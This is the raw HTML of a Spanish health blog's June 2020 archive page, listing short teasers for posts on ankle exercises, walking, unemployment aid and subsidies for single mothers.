<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/2020/06/"/>
<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="archive date wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-banner no-sidebar right-sidebar sticky-header product-grid-view elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img fetchpriority="high" width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img fetchpriority="high" width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row gutters-60">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										<div class="row rt-masonry-grid">
<div id="post-720" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-720 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos category-deportes tag-ejercicios tag-fortalecer tag-tubillos">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/" class="img-opacity-hover">				<img width="630" height="421" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20421'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-600x401.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-300x200.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-768x513.jpg 768w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg" /><noscript><img loading="lazy" width="630" height="421" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-600x401.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-300x200.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/excercise-1-768x513.jpg 768w" sizes="(max-width: 630px) 100vw, 630px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>junio 28, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/consejos/" rel="category tag">Consejos</a>, <a href="https://saludfisicaonline.com/category/deportes/" rel="category tag">Deportes</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 2 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.426 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/#respond">0</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/">Los 5 mejores ejercicios para fortalecer los tobillos</a></h3>
			<div class="blog-text"><p>En este post aprenderás de manera eficiente a hacer los mejores ejercicios para fortalecer los tobillos de una</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/los-5-mejores-ejercicios-para-fortalecer-los-tobillos/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div>
<div id="post-711" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-deportes tag-10-beneficios tag-caminar tag-consejos tag-salud">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/los-10-beneficios-principales-de-caminar/" class="img-opacity-hover">				<img width="630" height="354" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20354'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="10 beneficios de caminar" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1.jpg 1140w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-600x337.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-300x168.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-1024x575.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-768x431.jpg 768w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1.jpg" /><noscript><img loading="lazy" width="630" height="354" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1.jpg" class="img-responsive wp-post-image" alt="10 beneficios de caminar" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1.jpg 1140w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-600x337.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-300x168.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-1024x575.jpg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/10-beneficios-de-caminar-1-768x431.jpg 768w" sizes="(max-width: 630px) 100vw, 630px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>junio 28, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/deportes/" rel="category tag">Deportes</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 2 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.304 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/los-10-beneficios-principales-de-caminar/#respond">0</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/los-10-beneficios-principales-de-caminar/">Los 10 beneficios principales de caminar</a></h3>
			<div class="blog-text"><p>Nos complace mucho estar con ustedes dia a dia en el proceso para mejorar su salud y conocer</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/los-10-beneficios-principales-de-caminar/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div>
<div id="post-630" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-630 post type-post status-publish format-standard has-post-thumbnail hentry category-ayudas category-consejos tag-ayuda tag-desempleo">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/solicita-la-ayuda-disponible-por-desempleo/" class="img-opacity-hover">				<img width="630" height="354" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20354'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="Solicita la ayuda disponible por desempleo" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1.jpg 850w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-600x337.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-300x169.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-768x432.jpg 768w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1.jpg" /><noscript><img loading="lazy" width="630" height="354" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1.jpg" class="img-responsive wp-post-image" alt="Solicita la ayuda disponible por desempleo" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1.jpg 850w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-600x337.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-300x169.jpg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Solicita-la-ayuda-disponible-por-desempleo-1-768x432.jpg 768w" sizes="(max-width: 630px) 100vw, 630px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>junio 23, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/ayudas/" rel="category tag">Ayudas</a>, <a href="https://saludfisicaonline.com/category/consejos/" rel="category tag">Consejos</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 3 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.585 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/solicita-la-ayuda-disponible-por-desempleo/#comments">6</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/solicita-la-ayuda-disponible-por-desempleo/">Solicita la ayuda disponible por desempleo</a></h3>
			<div class="blog-text"><p>Aprenda cómo solicitar beneficios de desempleo, compensación para trabajadores, asistencia temporal y otros programas que pueden ayudarlo si</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/solicita-la-ayuda-disponible-por-desempleo/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div>
<div id="post-624" class="col-lg-4 col-md-4 col-sm-4 col-12 rt-grid-item blog-layout-1 post-624 post type-post status-publish format-standard has-post-thumbnail hentry category-ayudas category-consejos tag-salud">
	<div class="blog-box">
				<div class="blog-img-holder">
			<div class="blog-img">
			<a href="https://saludfisicaonline.com/subsidios-para-madres-solteras/" class="img-opacity-hover">				<img width="630" height="378" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20378'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="Madres Solteras" decoding="async" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1.jpg 750w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1-600x360.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1-300x180.jpg 300w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1.jpg" /><noscript><img loading="lazy" width="630" height="378" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1.jpg" class="img-responsive wp-post-image" alt="Madres Solteras" decoding="async" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1.jpg 750w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1-600x360.jpg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/Subsidios-para-Madres-Solteras-1-300x180.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></noscript>								</a>
			</div>
		</div>
				<div class="entry-content">
						<ul>
								<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
								<li><i class="fa fa-calendar-o" aria-hidden="true"></i>junio 17, 2020</li>
							
				<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/ayudas/" rel="category tag">Ayudas</a>, <a href="https://saludfisicaonline.com/category/consejos/" rel="category tag">Consejos</a></li>
								<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> 3 Minutos Leídos</span> </li>
								<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 2.731 </span> </span></li>
								<li><i class="fa fa-comment-o" aria-hidden="true"></i><a href="https://saludfisicaonline.com/subsidios-para-madres-solteras/#comments">83</a></li>
				
							</ul>
						<h3><a href="https://saludfisicaonline.com/subsidios-para-madres-solteras/">Subsidios para Madres Solteras</a></h3>
			<div class="blog-text"><p>¿En qué consisten los Subsidios para Madres Solteras? Prosperidad Social es una de las Instituciones Gubernamentales más importantes</p></div>
			<a class="blog-post-button" href="https://saludfisicaonline.com/subsidios-para-madres-solteras/"><span>Leer más...</span><i class="flaticon-next"></i></a>
		</div>
	</div>
</div></div>						
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
